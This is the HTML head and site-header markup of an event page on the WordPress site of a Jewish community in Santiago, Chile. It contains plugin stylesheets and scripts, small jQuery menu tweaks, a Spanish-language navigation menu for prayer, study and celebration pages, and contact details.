<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/arkava-2-2-2/" />
<link rel='shortlink' href='https://www.cis.cl/?p=50193' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-2-2-2%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/50193" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-50193-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/50193/et-core-unified-cpt-50193-17679134402118.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-50193 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 27 Tevet 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
